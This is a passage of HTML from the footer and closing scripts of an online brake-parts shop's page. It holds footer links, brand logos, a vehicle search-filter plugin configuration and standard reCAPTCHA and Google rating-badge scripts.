			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"275550","value":"CERATO Saloon (LD)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/156029-cerato-saloon-ld"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to CERATO Saloon (LD)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>